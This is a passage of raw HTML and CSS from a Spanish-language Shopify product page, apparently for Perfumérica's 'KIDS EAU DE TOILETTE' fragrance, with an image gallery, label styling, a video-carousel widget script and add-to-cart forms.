          <span class="sr-only">Anterior</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><scroll-carousel adaptive-height id="product-gallery-carousel-7043540287665-template--16099392782513__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="27464129511601" role="group" aria-label="Artículo 1 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_1.jpg?v=1710867841&amp;width=1200 1200w" width="1200" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="27464129544369" role="group" aria-label="Artículo 2 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_2.jpg?v=1710867840&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="27464129577137" role="group" aria-label="Artículo 3 de 3" ><img src="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1200" alt="KIDS EAU DE TOILETTE" srcset="//perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=200 200w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=300 300w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=400 400w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=500 500w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=600 600w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=700 700w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=800 800w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1000 1000w, //perfumerica.mx/cdn/shop/files/Kids_3.jpg?v=1710867841&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 705px - 96px)"></div></scroll-carousel><button type="button" class="tap-area sm:hidden" is="carousel-next-button" aria-controls="product-gallery-carousel-7043540287665-template--16099392782513__main">
          <span class="sr-only">Siguiente</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7043540287665-template--16099392782513__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Ir al artículo 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Ir al artículo 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Ir al artículo 3</span>
            </button></carousel-navigation></product-gallery><div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
        <a href="KIDS EAU DE TOILETTE" class="product-title h6">KIDS EAU DE TOILETTE</a>
        <price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-7043540287665-template--16099392782513__main" class="h6 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 640.00</sale-price>

    <compare-at-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h6 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price></price-list>
      </div>
    </div>

    <div class="quick-buy-modal__info-wrapper"><style data-shopify>@font-face {
    font-family: SpaceMono-Regular;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/SpaceMono-Regular.ttf?v=99678056909097623171699734478)
  }

  @font-face {
    font-family: Sofia-Pro;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Regular.otf?v=153961958465905073761699734470)
  }

  @font-face {
    font-family: Sofia-Pro-Bold;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-Bold.otf?v=109938237175771632681699734475)
  }

  @font-face {
    font-family: Sofia-Pro-Light;
    src: url(//perfumerica.mx/cdn/shop/t/8/assets/Sofia-Pro-UltraLight.otf?v=182342122370653757041699734473)
  }

  .font-spaceMono {
    font-family: SpaceMono-Regular !important
  }

  .font-sofia {
      font-family: Sofia-Pro,Sofia-Pro-Bold,Sofia-Pro-Light!important;
  }

  /* Escritorio */
  @media screen and (min-width: 750px) {

    .seasonalcustom {
      font-size: 1rem !important;
    }

    /* Sets */
    .text-center {
        text-align: center!important;
    }

    .btn-circle {
      border-radius: 100%;
      width: 5rem;
      height: 5rem;
      padding: 5px;
      line-height: 30px;
    }
    .btn-secondary {
      color: #fff;
      background-color: #000;
      border-color: #000;
    }
    .btn {
      display: inline-block;
      font-weight: 400;
      color: #474747;
      text-align: center;
      vertical-align: middle;
      cursor: pointer;
      user-select: none;
      background-color: transparent;
      border: 1.5px solid #474747;
      padding: .375rem .75rem;
      font-size: 1.4rem;
      line-height: 1.5;
      border-radius: 85px;
      transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
      margin: 3px;
      text-decoration: underline;
    }
    .active{

      color: #000 !important;
      font-weight: bold !important;
      border: 3px solid black !important;

    }

  }

  /* Sempasuchil */

  .row-sempa:after {
      content: "";
      display: table;
      clear: both;
  }

  .column-sepa{
      float: left;
      width: 33.33%;
      /* padding: 10px; */
      /* height: 28rem; */
      background-color: aqua;
  }

  .column-sepa-left{
      float: left;
      width: 30%;
      /* height: 32rem; */
      background-color: #000;
      color: #fff;
      padding: .5rem;
  }

  .column-sepa-center{
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 3%;
  }

  .column-sepa-right{
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 2% 0 0 0;
  }

  .logo-sempa{

      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .5rem;

  }

  .txt-left-sempa{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: .2rem;
      /* height: 57%; */
  }

  .txt-left-blk-2rem{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 1rem;
      font-size: 1.2rem;

  }

  .txt-left-blk{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .imgtxt-sempa{
      /* width: 90%; */
  }

  .logo-txt-semp{
      text-align: center;
  }

  .puntos-imgtxt-sempa{
    border-color: #ccc;
    height: 5%;
    /* height: 5rem; */
    border-style: dotted;
    border-width: 0px;
    /* top: 3rem; */
    width: 52%;
    position: absolute !important;
    /* bottom: 34rem; */
    bottom: 26%;
  }

  .para-sempa{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0 0 0 .8rem;
      
  }

  .eau-sempa{
      font-size: 1rem;
      margin-top: 13%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .eau-sempa--mystic{
      margin-top: 5%;
  }

  .vapor-sempa{
    font-size: .8rem;
    text-align: center;
    letter-spacing: 1px;
      
  }

  .copal-footer-sempa{
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 13%;
    padding: 0.5rem;
      
  }

  .vertical-sempa{

  font-size: 1rem;
  letter-spacing: 1px;
  /* height: 13rem; */
  border-color: #000;
  border-style: solid;
  border-width: 2px;
  transform: rotate(180deg);
  writing-mode: vertical-lr;
  text-align: center;
  padding: .5rem .5rem .5rem .5rem;
  margin-top: 0;

  }

  .vertical-santos{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #fff;

  }

  .vertical-garden{

    font-size: 1rem;
    letter-spacing: 1px;
    /* height: 13rem; */
    border-color: #000;
    border-style: solid;
    border-width: 2px;
    transform: rotate(180deg);
    writing-mode: vertical-lr;
    text-align: center;
    padding: .5rem .5rem .5rem .5rem;
    margin-top: 0;
    background-color: #4F764B;

  }

  .img-sempa{
    width: 100%;
  }


  * {
  box-sizing: border-box;
  }

  .text-xs-5 {
      font-size: 1rem!important;
  }

  .text-xs-4 {
      font-size: .8rem!important;
  }

  .mr-2 {
      margin-right: 0.5rem!important;
  }

  /* Etiquetas productos normales */

  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original.jpg?v=19796671083044508321712928308) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }
  
  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw.jpg?v=91051131906343168951712932511) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM.jpg?v=9830) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic.jpg?v=104641866704097454851763753942) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
    background-color:#fff;

  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos.jpg?v=65125863066886862661744979250) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden.jpg?v=80312509755438843311744981063) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  
  .row-etiqueta-mango {
    background-color: #fff;
    background-image: none !important;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride.jpg?v=162517516751113211981749087225) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem; */
    background-color:#fff;

  }
  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids.jpg?v=3432844759047318001712933113) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby.jpg?v=157436184062000229701712934229) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer.jpg?v=175947500627757404441721926381) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-facer .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }

    .row-etiqueta-cherry {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry.jpg?v=23592713275055960981734650233) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

    }

    .row-etiqueta-cherry .column-center{

    float: left;
    width: 60%;
    /* height: 28rem; */
    color: #000;
    padding: 0% 2% 2% 2%;

    }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo.jpg?v=155701327496890717591712935029) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa.jpg?v=17618356111127196441761668572) !important;
    background-size: cover;
    padding: 0.8rem 0.5rem 0.5rem 0.5rem;

  }

  .row-etiqueta:after, .row-etiqueta-raw:after, .row-etiqueta-kids:after, .row-etiqueta-baby:after, .row-etiqueta-mystic:after, .row-etiqueta-memo:after, .row-etiqueta-facer:after, .row-etiqueta-cherry:after, .row-etiqueta-izamal:after, .row-etiqueta-santos:after , .row-etiqueta-garden:after , .row-etiqueta-pride:after , .row-etiqueta-vickycempa:after {

    content: "";
    display: table;
    clear: both;

  }

  .column-left{
      float: left;
      width: 30%;
      color: #000;
      padding: .5rem;
  }

  .column-left-raw{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #3c79ca;
  }

  .column-left-izamal{
      float: left;
      width: 30%;
      /* color: #ff f; */
      padding: .5rem;
      height: 20rem;
      background-color: #ffda00;
  }

  .column-left-santos{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #002a75;
  }

  .column-left-garden{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      background-color: #4F764B;
  }
  
  .column-left-mango{
      background: linear-gradient(180deg, #f8c33a 0%, #f8991f 55%, #f26911 100%);
  }
  
  .column-left-pride{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 20rem;
      /* background-color: #4F764B; */
  }

  .column-left-cherry{
      float: left;
      width: 30%;
      color: #fff;
      padding: .5rem;
      height: 19rem;
      background-color: #68172c;
  }

  .txt-producto{

      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: .5rem;

  }

  .txt-producto-mystic{

      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_txt_mystic.jpg?v=13856811058647468351763753942) !important;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;

  }

  .txt-producto-int-cherry{

      border-width: 2px;
      /* border-style: solid; */
      border-color: transparent;
      text-align: center;
      /* padding: .5rem; */

  }

  .txt-producto-raw {
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-izamal {
      border-width: 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-producto-cherry {
      background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/diamante.png?v=103331729597363347501734711447) !important;
      background-size: contain;
      border-width: 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.5rem;
  }

  .txt-left{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-raw{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #fff;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-izamal{
      border-width: 0 2px 2px 2px;
      border-style: solid;
      border-color: #000;
      text-align: center;
      padding: 0.2rem 0.2rem 0.5rem 0.2rem;
      /* height: 57%; */
  }

  .txt-left-neg-2rem{

    border-width: 0 0 2px 0;
    border-style: solid;
    border-color: #000;
    padding: 0.4rem;
    font-size: 1rem;
    line-height: 1.5rem;

  }

  .txt-left-neg-2rem-raw {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg-2rem-izamal {
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      padding: 0.4rem;
      font-size: 1rem;
      line-height: 1.5rem;
  }

  .txt-left-neg{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-raw{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #fff;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .txt-left-neg-izamal{

      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      letter-spacing: 0px !important;
      padding: 1rem 0 1rem 0;
      font-size: 1rem !important;
      /* font-weight: bold; */
      line-height: 1rem;

  }

  .netiqueta{
    text-align: left;
    font-size: 1rem;
  }

  .nometiqueta{
    font-size: 1.3rem;
    line-height: 1.3rem;
    text-align: left;
    margin: 1rem 0 0.5rem 0;
    height: 4rem;
  }

  .nombra{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      
  }

  .nombrafacer{
      /* border-width: 0 0 2px 0;
      border-style: solid; */
      /* border-color: #000; */
      /* margin: 2rem 0 0 0; */
      font-size: 1.5rem;
      padding: 2% 3% 3% 0%;
      height: 53px;
      
  }

  .para{
      border-width: 0 0 2px 0;
      border-style: solid;
      border-color: #000;
      margin: 1.2rem 0 0 0;
      font-size: 1.5rem;
      padding: 0% 3% 3% 0%;
      
  }

  .para--mystic {
      margin-top: 5.8rem;
  }

  @media screen and (max-width: 480px) {
    .para--mystic {
        margin-top: 5.7rem;
    }
    .eau-sempa--mystic {
        margin-top: 13%;
    }
  }

  .column-center {
      float: left;
      width: 60%;
      /* height: 28rem; */
      color: #000;
      padding: 0% 2% 2% 2%;
  }

  .vapor {
    font-size: .6rem;
    text-align: center;
    letter-spacing: 1px;
}

.copal-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.facer-footer {
    border-color: #ccc;
    /* height: 3.5rem; */
    border-style: dotted;
    border-width: 2px;
    font-size: .9rem;
    text-align: center;
    letter-spacing: 1px;
    font-weight: bold !important;
    margin-top: 11%;
    padding: 0.5rem;
}

.column-right {
    float: left;
    width: 10%;
    /* height: 32rem; */
    color: #000;
    /* padding: 1rem; */
    padding: 1% 0 1% 0;
}

  
.copal-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
}

.facer-footer {
    border-width: 2px;
    border-style: solid;
    border-color: #000;
    text-align: center;
    padding: .5rem;
    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/fondo_facer_fecha.png?v=151651745568051149211721928789) !important;
    background-size: cover;
}

.eltiqueta {
    text-align: left;
    font-size: .9rem;
    margin: 0rem 0rem -.5rem 0rem;
}

.row-etiqueta-cherry .txt-producto-int-cherry {

height: 7rem;

}

/* Movil */
@media screen and (max-width: 480px) {

  /* Etiquetas */
  .row-etiqueta {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_original_movil.jpg?v=171743663501622966281712930688) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-raw {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_raw_movil.jpg?v=182026550725006111961712933963) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-izamal {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_IZAMAL%20EAU%20DE%20PARFUM_movil.jpg?v=9830) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-izamal {
      font-size: .9rem;
  }

  .row-etiqueta-santos {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_santos_movil.jpg?v=36645831487692106201744979312) !important;
    padding: 0.1rem;

  }

  .txt-left-neg-2rem-santos {
      font-size: .9rem;
  }

  .row-etiqueta-garden {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_garden_movil.jpg?v=86833649377799964331744981221) !important;
    padding: 0.1rem;

  }
  
  .column-left-garden {
      height: 18.5rem;
  }
  
  .row-etiqueta-mango {
    background-image: none !important;
    background-color: #fff;
    padding: 0.1rem;
  }

  .row-etiqueta-pride {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_pride_movil.jpg?v=71830628988718203001749087270) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-mystic {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_mystic_movil.jpg?v=153531077592718624441763753942) !important;
    padding: 0.1rem;

  }
  
  .txt-producto-mystic {
      height: 102px;
  }

  .txt-left-neg-2rem-garden {
      font-size: .9rem;
  }

  .row-etiqueta-kids {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_kids_movil.jpg?v=7414491189277401141712933723) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-baby {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_baby_movil.jpg?v=22154616146268519291712934490) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_facer_movil.jpg?v=172826067293636629381721947561) !important;
    padding: 0.1rem;

  }

  .row-etiqueta-facer .txt-producto {

    height: 7rem;

  }

  .row-etiqueta-facer .column-center{

    width: 67%;

    }

  .row-etiqueta-cherry {

  background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_cherry_movil.jpg?v=177719049662909715041736542852) !important;
  background-size: auto;
  padding: 0.1rem;

  }

  .row-etiqueta-cherry .txt-producto-int-cherry {

  height: 5rem;

  }

  .row-etiqueta-cherry .column-center{

  width: 60%;

  }

  .column-left-cherry{
      height: 19rem;
  }
  
  .row-etiqueta-memo {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_memo_movil.jpg?v=44044375792298621261712935178) !important;
    padding: 0.1rem;

  }
  
  .row-etiqueta-vickycempa {

    background-image: url(//perfumerica.mx/cdn/shop/t/8/assets/et_vickycempa_movil.jpg?v=17618356111127196441761668691) !important;
    padding: 0.1rem;

  }
     

  /* Cempasuchil */
  .column-sepa-center{
      padding: 1%;
  }

  .vertical-sempa{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .vertical-santos{

  font-size: .8rem;
  padding: 1.5rem .1rem 1.5rem .1rem;
  margin-top: .5rem;

  }

  .eau-sempa {
      margin-top: 8%;
      text-align: center;
      letter-spacing: 4px;
      font-weight: bold;
      margin-bottom: -10px;
      line-height: 2rem!important;
      margin-bottom: -3px;
  }

  .copal-footer-sempa {
      margin-top: 5%;
  }

  /* Productos normales */
  .txt-left-neg-2rem{

    font-size: .75rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .txt-left-neg-2rem-raw{

    font-size: .70rem;
    line-height: 1.2rem;
    padding: .7rem .2rem .7rem .2rem;

  }

  .copal-footer {
    margin-top: 3%;
  }

  .facer-footer {
    margin-top: 17%;
  }

  .nometiqueta {
    font-size: 1rem;
    height: auto;
  } 

}

/* Modal Viersion de viaje */
.row {
    display: flex;
    flex-wrap: wrap;
  }

.col{
  flex: 1 0 0%;
  padding: 0.5rem;
}

.col-6{
    float: left;
    width: 50%;
    /* padding: 10px; */
    /* height: 28rem; */
    background-color: aqua;
}</style><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-type="vendor" ><a href="/collections/vendors?q=Perfum%C3%A9rica" class="vendor h6 link-faded">Perfumérica</a>
</div><div class="product-info__block-item" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/kids">KIDS EAU DE TOILETTE</a>
              </h2>
</div><div class="product-info__block-item" data-block-type="price" ><div class="v-stack"><price-list role="region" aria-live="polite" class="price-list price-list--product"><sale-price form="product-form-7043540287665-template--16099392782513__main" class="h4 text-subdued">
      <span class="sr-only">Precio de oferta</span>$ 640.00</sale-price>

    <compare-at-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h5 text-subdued line-through">
      <span class="sr-only">Precio normal</span></compare-at-price><unit-price form="product-form-7043540287665-template--16099392782513__main" hidden class="h6 text-subdued">(/)
      </unit-price></price-list></div>
</div><div class="product-info__block-item" data-block-type="payment-terms" ><payment-terms class="payment-terms" form="product-form-7043540287665-template--16099392782513__main"><form method="post" action="/cart/add" id="product-installment-form-template--16099392782513__main-7043540287665" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42173705552049"><input type="hidden" name="product-id" value="7043540287665" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form></payment-terms>
</div><div class="product-info__block-item" data-block-type="separator" ><hr>
</div><div class="product-info__block-item" data-block-type="@app" ><div id="shopify-block-AUWlmK1F1K1Q3QzRae__tellos_shoppable_video_product_page_carousel_Renmkp-1" class="shopify-block shopify-app-block">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Tellos Shoppable Video Widget",
  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web Browser",
  "url": "https://www.jointellos.com",
  "provider": {
    "@type": "Organization",
    "name": "Tellos",
    "url": "https://www.jointellos.com"
  }
}
</script>
<div id="tellos-carousel" product-carousel="true"
  style="padding: 0px 0px 0px 0px;"
  carousel-size="large"
  circle-cards="false"
  remove-navigation-buttons="true" >
  
</div>

<script>
  const carousel = document.getElementById('tellos-carousel');
  // AbTest = 1: Show carousel, AbTest = 0: Hide carousel, AbTest = null: No A/B test data found
  function AbTest() {
    for (let key in localStorage) {
      if (key.startsWith('tls_') && key != 'tls_swipe_animation_seen') {
        const session = JSON.parse(localStorage.getItem(key)).session;
        if (session) return !!session.grpid;
        else return null;
      }
    }
    return null;
  }

  // Function to load JS
  function loadJS(url) {
    return new Promise((resolve, reject) => {
      var script = document.createElement('script');
      script.src = url;
      script.onload = resolve;
      script.onerror = reject;
      document.body.appendChild(script);
    });
  }

  const abTestValue = AbTest();
  // Check if the carousel should be displayed
  const displayCarousel = abTestValue !== false;

  if (displayCarousel) {
    if (abTestValue) {
      carousel.dataset.abtest = 'true';
    } else {
      carousel.dataset.abtest = 'undefined';
    }
    // Load Swiper JS
    loadJS('https://deeujpvmmz6ez.cloudfront.net/files/carousel/tellos-carousel.js')
      .then(() => { })
      .catch((error) => {
        console.error('Error loading Swiper resources:', error);
      });
  } else {
    carousel.dataset.abtest = 'false';
    carousel.style.display = 'none'; // Hide carousel
  }
</script>

</div>
</div><div class="product-info__block-item" data-block-type="variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-7043540287665-template--16099392782513__main" value="42173705552049">
  </noscript>
</div><div class="product-info__block-item" data-block-type="buy-buttons" ><form method="post" action="/cart/add" id="product-form-7043540287665-template--16099392782513__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42173705552049">

    

    <div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="product-form-7043540287665-template--16099392782513__main">
<button type="submit" class="button w-full" >Añadir a la cesta</button></buy-buttons>
    </div><input type="hidden" name="product-id" value="7043540287665" /><input type="hidden" name="section-id" value="template--16099392782513__main" /></form>
</div></div></safe-sticky>


<x-modal id="modalViaje" class="modal modal--lg">
  

  <div class="row">

    <div class="col">
      <img src="//perfumerica.mx/cdn/shop/t/8/assets/travel-version.png?v=168150277872724040971713295528" alt="" class="gift-card__image" width="100%" loading="lazy">
    </div>
    <div class="col">

